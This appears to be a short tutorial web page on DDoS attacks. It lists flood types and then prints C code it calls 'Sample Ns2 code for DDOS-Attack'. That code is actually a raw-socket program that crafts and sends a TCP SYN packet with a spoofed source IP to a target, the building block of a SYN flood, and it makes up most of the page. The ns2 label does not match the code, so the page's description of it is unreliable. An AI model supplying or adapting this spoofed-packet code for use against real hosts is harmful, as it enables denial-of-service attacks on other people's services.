

ns2 ddos attack, DDoS (Distributed Denial of Service) was a basic flood attack that simply tried to overwhelm a connection with traffic with the goal of taking that web property offline.
What is D-DOS attack?
D-DoS (Distributed Denial of Service)-DDoS was a basic attack against availability.
Different Types of DDOS Attack
UDP floods.
SYN flood.
ICMP flood.
Zero-day DDOS attack.
Fragmented Packet attacks.
Spoofed-packet floods.
Ping of Death.
Smurf DDOS.
Sample Ns2 code for DDOS-Attack.
#include<sys/socket.h>
#include<stdlib.h> //for exit(0);
#include<errno.h> //For errno - the error number
#include<netinet/tcp.h> //Provides declarations for tcp header
#include<netinet/ip.h> //Provides declarations for ip header
struct pseudo_header //needed for checksum calculation
{
unsigned int source_address;
unsigned int dest_address;
unsigned char placeholder;
unsigned char protocol;
unsigned short tcp_length;
struct tcphdr tcp;
};
unsigned short csum(unsigned short *ptr,int nbytes) {
register long sum;
unsigned short oddbyte;
register short answer;
sum=0;
while(nbytes>1) {
sum+=*ptr++;
nbytes-=2;
}
if(nbytes==1) {
oddbyte=0;
*((u_char*)&oddbyte)=*(u_char*)ptr;
sum+=oddbyte;
}
sum = (sum>>16)+(sum & 0xffff);
sum = sum + (sum>>16);
answer=(short)~sum;
return(answer);
}
int main (void)
{
int s = socket (PF_INET, SOCK_RAW, IPPROTO_TCP);
char datagram[4096] , source_ip[32];
struct iphdr *iph = (struct iphdr *) datagram;
struct tcphdr *tcph = (struct tcphdr *) (datagram + sizeof (struct ip));
struct sockaddr_in sin;
struct pseudo_header psh;
strcpy(source_ip , "192.168.1.2");
sin.sin_family = AF_INET;
sin.sin_port = htons(80);
sin.sin_addr.s_addr = inet_addr ("1.2.3.4");
memset (datagram, 0, 4096); /* zero out the buffer */
iph->ihl = 5;
iph->version = 4;
iph->tos = 0;
iph->tot_len = sizeof (struct ip) + sizeof (struct tcphdr);
iph->id = htons(54321); //Id of this packet
iph->frag_off = 0;
iph->ttl = 255;
iph->protocol = IPPROTO_TCP;
iph->check = 0; //Set to 0 before calculating checksum
iph->saddr = inet_addr ( source_ip ); //Spoof the source ip address
iph->daddr = sin.sin_addr.s_addr;
iph->check = csum ((unsigned short *) datagram, iph->tot_len >> 1);
tcph->source = htons (1234);
tcph->dest = htons (80);
tcph->seq = 0;
tcph->ack_seq = 0;
tcph->doff = 5; /* first and only tcp segment */
tcph->fin=0;
tcph->syn=1;
tcph->rst=0;
tcph->psh=0;
tcph->ack=0;
tcph->urg=0;
tcph->window = htons (5840); /* maximum allowed window size */
tcph->check = 0;
tcph->urg_ptr = 0;
psh.source_address = inet_addr( source_ip );
psh.dest_address = sin.sin_addr.s_addr;
psh.placeholder = 0;
psh.protocol = IPPROTO_TCP;
psh.tcp_length = htons(20);
memcpy(&psh.tcp , tcph , sizeof (struct tcphdr));
tcph->check = csum( (unsigned short*) &psh , sizeof (struct pseudo_header));
int one = 1;
const int *val = &one;
if (setsockopt (s, IPPROTO_IP, IP_HDRINCL, val, sizeof (one)) < 0)
{
printf ("Error setting IP_HDRINCL. Error number : %d . Error message : %s \n" , errno , strerror(errno));
exit(0);
}
if (sendto (s, /* our socket */
datagram, /* the buffer containing headers and data */
iph->tot_len, /* total length of our datagram */
0, /* routing flags, normally always 0 */
(struct sockaddr *) &sin, /* socket addr, just like in */
sizeof (sin)) < 0) /* a normal send() */
{
printf ("error\n");
}
//Data send successfully
else
{
printf ("Packet Send \n");
}
return 0;
}
Tweet